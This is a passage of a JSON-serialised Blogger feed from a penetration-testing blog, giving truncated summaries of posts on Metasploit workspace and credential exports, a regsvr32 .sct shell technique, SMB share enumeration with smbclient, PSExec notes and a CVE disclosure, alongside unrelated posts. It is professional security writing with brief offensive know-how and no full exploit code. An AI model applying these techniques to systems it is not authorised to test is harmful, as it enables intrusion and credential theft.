"},"summary":{"type":"text","$t":"Thomas Ptacek made an interesting tweet today about Nation States, and if the term has any meaning, which got me thinking. In light of the numerous breaches that have been occurring, affecting both commerce, government, and potentially even elections, I decided to take some time to write down my thoughts on some of the subjects that come up when these events occur. \n\nFirst lets talk about victim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8972341960088187415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8972341960088187415","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/11\/on-nation-states-and-sophistication.html","title":"On Nation States and Sophistication "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3747200219350894441"},"published":{"$t":"2016-08-13T19:48:00.001-04:00"},"updated":{"$t":"2016-08-13T19:48:20.470-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Exporting workspaces from your MSF database"},"summary":{"type":"text","$t":"Quick and dirty hack to export all your findings\/host\/services\/etc and creds from your metasploit database\n\nNormally you'd do this with a:\n\nworkspace myworkspace\ndb_export -f xml -a \/path\/to\/file.xml\ndb_export -f pwdump -a \/path\/to\/file.pwdump\n\nThis can be tedious if you want to spin down an instance with tons of workspaces on it. \u0026nbsp;So I wrote a quick resource script to get it done. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3747200219350894441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3747200219350894441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/exporting-workspaces-from-your-msf.html","title":"Exporting workspaces from your MSF database"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s72-c\/Screen+Shot+2016-08-13+at+11.36.00+AM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751109170827898764"},"published":{"$t":"2016-08-01T12:21:00.002-04:00"},"updated":{"$t":"2016-08-01T17:35:39.566-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"full disclosure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vulnerability"}],"title":{"type":"text","$t":"Got any RCEs?"},"summary":{"type":"text","$t":"\n\n\nSecurity is a boomin’, and so there are many different appliances to protect your network. Some of them do very little to protect, some of them open new holes in your network.\n\nIn line with best practice, many Security teams capture all network traffic using a variety of solutions, some closed, some open source. Once the traffic is stored, it can be used to detect badness, or just examine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751109170827898764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751109170827898764","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/got-any-rces.html","title":"Got any RCEs?"}],"author":[{"name":{"$t":"Javuto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343289161619699013"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB_-E2y37TdEN3kf2hQWXCOXN-Z6MAf2L32p28aGnar3nfHXHV0hvhERP-KRESbn6yk4WpQHh9l7VWHPQ5JzAjp2EejdLgd36tOoSRGAqAuyCEGb68JGTiNFVb9_q6nQ\/s220\/profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/B31suDI2IuaZo1yQPOzXynk5hyjQnDts_h0pJco1Wa0c8CdLAvvnD-qFe-VQXmbdCd0zCnQwhlj3jfrSMgM0EFQOMrAue0tawHsaUyOCzVE4MWcOCvBL6KdBObCLRofLO05kGFXY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6375972378468374843"},"published":{"$t":"2016-06-13T13:57:00.000-04:00"},"updated":{"$t":"2016-06-13T13:57:01.499-04:00"},"title":{"type":"text","$t":"Attack Research is Hiring!"},"summary":{"type":"text","$t":"It is very rare we post a public job ad. \u0026nbsp;Right now we have one position open with more on the way. \u0026nbsp;\n\n\nhttp:\/\/www.attackresearch.com\/jobs.html\n\n\nPlease take a look and apply if interested.  Or if you know anyone interested, please pass the word along.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6375972378468374843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6375972378468374843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/06\/attack-research-is-hiring.html","title":"Attack Research is Hiring!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2327124681400690605"},"published":{"$t":"2016-05-25T19:09:00.001-04:00"},"updated":{"$t":"2016-05-25T19:09:42.674-04:00"},"title":{"type":"text","$t":"BlackHat 2016 Classes"},"summary":{"type":"text","$t":"BlackHat 2016 is quickly approaching! \u0026nbsp;Early registration ends on Friday. \u0026nbsp;So can save a few bucks and use that to go to Defcon 2016.\n\n\nThis year we have decided to split our Tactical Exploitation class into the two major platforms that are covered; Windows and UNIX. \u0026nbsp;The classes are scheduled back to back. \u0026nbsp;So if you sign up for both classes you will get the same Tactical "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2327124681400690605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2327124681400690605","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/blackhat-2016-classes.html","title":"BlackHat 2016 Classes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3232966958810567982"},"published":{"$t":"2016-05-10T22:42:00.002-04:00"},"updated":{"$t":"2016-05-11T10:01:21.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Subtee regsvr32 sct with metasploit web delivery"},"summary":{"type":"text","$t":"So I put this out on twitter but failed to document it for historical reasons\/find it when I need it.\n\nI was able to replace the PoC payload with the payload from Metasploit's web delivery and it worked just fine.\n\noriginal PoC here:\u0026nbsp;https:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\n\nBelow we can see the replaced payload:\n\n\n\n\n\n...and receiving the shell after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3232966958810567982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3232966958810567982","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/subtee-regsrv32-sct-with-metasploit-web.html","title":"Subtee regsvr32 sct with metasploit web delivery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s72-c\/ChIjdtsUcAAajxa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5502696493399467168"},"published":{"$t":"2016-03-21T09:00:00.000-04:00"},"updated":{"$t":"2016-10-18T19:57:47.163-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"}],"title":{"type":"text","$t":"More on Purple Teaming"},"summary":{"type":"text","$t":"I wanted to add a bit more context\/info\/explanation on Purple Teaming after publishing the Ruxcon slides as well as Facebook and Twitter interactions on that topic.\n\nWhat is Purple Teaming?\n\nCurrently, there are as many definitions for Purple Teaming as there are talks and blog posts on the subject but I'm going to throw mine in as well.\n\nPurple Teaming is \"conducting focused pentesting (up to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5502696493399467168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5502696493399467168","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/more-on-purple-teaming.html","title":"More on Purple Teaming"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4711485989177359365"},"published":{"$t":"2016-03-15T16:55:00.002-04:00"},"updated":{"$t":"2016-03-15T16:58:23.618-04:00"},"title":{"type":"text","$t":"APT Ransomware"},"summary":{"type":"text","$t":"Yesterday this article came out from Reuters: http:\/\/www.reuters.com\/article\/us-china-ransomware-idUSKCN0WG2L5.\n\nI thought it would be useful to make a post explaining the situation a little more in-depth.\n\nMyself and several colleges (InGuardians, G-C Partners) have been engaged in related, high-impact incident response engagements over recent months.\n\nWe have been working together to correlate "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4711485989177359365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4711485989177359365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/apt-ransomware.html","title":"APT Ransomware"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8787907615271023004"},"published":{"$t":"2016-02-27T10:04:00.000-05:00"},"updated":{"$t":"2016-02-27T18:07:48.045-05:00"},"title":{"type":"text","$t":"CCDC Quals Notes (metasploit)"},"summary":{"type":"text","$t":"Some quick notes for interesting stuff to keep for CCDC Quals\/Notes\n\n\nRapid Fire PSExec\n\nUse db_nmap to scan and populate the databse or db_import to import nmap xml into your workspace. \u0026nbsp;This one uses open port 445 to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/d058913628ba4a3d6363\n\nThis one uses open service of smb to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8787907615271023004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8787907615271023004","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/02\/ccdc-quals-notes-metasploit.html","title":"CCDC Quals Notes (metasploit)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7125215208651217241"},"published":{"$t":"2016-01-18T11:17:00.004-05:00"},"updated":{"$t":"2016-01-18T11:17:59.348-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"},"summary":{"type":"text","$t":"Note:\nI wrote a bunch of this while still at Facebook but have since changed jobs. \u0026nbsp;Anything FB is now replaced with $previousjob since I cant speak for them anymore. This was supposed to go on \u0026nbsp;their Protect The Graph post but never happened. The content was useful (I hope) so hopefully people will get something from it. \u0026nbsp;Also slides release here and at the bottom.\n\n---\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7125215208651217241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7125215208651217241","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/purple-teaming-lessons-learned-ruxcon.html","title":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4562897055507088420"},"published":{"$t":"2016-01-02T23:06:00.002-05:00"},"updated":{"$t":"2016-01-02T23:07:04.455-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 2)\n\nMAME\n\nThe RetroPie readme on ROM Management is here:\nhttps:\/\/github.com\/RetroPie\/RetroPie-Setup\/wiki\/Managing-ROMs\n\nPrepare to spend a bunch of time here. \u0026nbsp;You basically drop the ROMs for the appropriate emulator in its folder inside of RetroPie\/roms\/mame-*\n\nAh but whats the appropriate emulator? \u0026nbsp;I'm still muddling through"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4562897055507088420\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4562897055507088420","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2_2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_w_az2qavzC7O0EHeIMZhhVSg-SE_zHqpkNIqlnBQFfgDfbiSPdGKkDAEQN4fV-ampyYdLQ8ImZm5XsBYMeFLowNVwyLKmBL724pocSEiSF_b6rErRy5eckmddSSj0WNEfBJQN0rVeo\/s72-c\/Screen+Shot+2016-01-02+at+6.53.39+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8910583227533886477"},"published":{"$t":"2016-01-02T16:13:00.001-05:00"},"updated":{"$t":"2016-01-02T16:13:32.882-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 1)\n\nI've been wanting an arcade system every since Rec Room Masters\u0026nbsp;posted an ad on my Facebook feed last year. \u0026nbsp;It's very much a want vs. need so I waited over a year to purchase one. Below is the setup\n\nPurchase Tankstick and Raspberry Pi 2 (see below)\n\nThe RetroPie for the RaspberryPi does all the heave lifting for you on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8910583227533886477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8910583227533886477","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim39PC5sVvQc56Fa0hchNd6rLFtXdGRBEQ85oBv5xLlXOTU85G9TcWUgd8gMDKx3cfYChFpi7YwVRbaHApypPEk0q2w7znBl6a3-wJwwVn0ay-YFRECb6fKckQUUid8cyY_Kqrv2rlNY8\/s72-c\/20160102_094319.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4130590497961243993"},"published":{"$t":"2015-12-16T21:15:00.001-05:00"},"updated":{"$t":"2015-12-16T21:15:26.661-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enum4linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"More with smbclient, smbget, enum4linux"},"summary":{"type":"text","$t":"More notes because I can never remember and I'm sick of looking it up\n\nTesting open shares\/445\n\nList shares with smbclient -L 1.2.3.4\n\n\nroot@localhost:~# smbclient -L 1.2.3.4\n\nEnter root's password:\u0026nbsp;\n\nAnonymous login successful\n\nDomain=[MSHOME] OS=[VxWorks] Server=[NQ 4.32]\n\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Sharename \u0026nbsp; \u0026nbsp; \u0026nbsp; Type\u0026nbsp; \u0026nbsp; \u0026nbsp; Comment\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4130590497961243993\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4130590497961243993","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/more-with-smbclient-smbget-enum4linux.html","title":"More with smbclient, smbget, enum4linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5198537776583922563"},"published":{"$t":"2015-12-11T12:58:00.000-05:00"},"updated":{"$t":"2016-08-28T22:35:36.845-04:00"},"title":{"type":"text","$t":"Thoughts on the skills shortage"},"summary":{"type":"text","$t":"Sorry no meterpreter shells on this one.\n\nReading Trey Ford's article\u0026nbsp;https:\/\/community.rapid7.com\/community\/infosec\/blog\/2015\/11\/19\/ciso-guidance-on-building-the-team led me to want to put some ideas onto the blog that I've discussed at work and over beers but never here. So here it goes.\n\nI'm not going to address each point rather I'm going to just share a few observations and opinions on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5198537776583922563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5198537776583922563","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/thoughts-on-skills-shortage.html","title":"Thoughts on the skills shortage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4248499257131617067"},"published":{"$t":"2015-11-20T10:50:00.001-05:00"},"updated":{"$t":"2015-12-21T12:24:49.913-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roomwizard"}],"title":{"type":"text","$t":"CVE's \u0026 My Vuln Disclosure Experience"},"summary":{"type":"text","$t":"Back in\u0026nbsp;January\u0026nbsp;I received my first CVE; CVE-2014-9354\nReference:\u0026nbsp;https:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\n\nThe reference above, like usual, gives no actual information. Luckily, the bug was simple enough. Once you log in to the Netapp interface, on the page that contains the page (Active Directory tab) to enter in some domain credentials, you can view source"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4248499257131617067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4248499257131617067","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/cves-my-vuln-disclosure-experience.html","title":"CVE's \u0026 My Vuln Disclosure 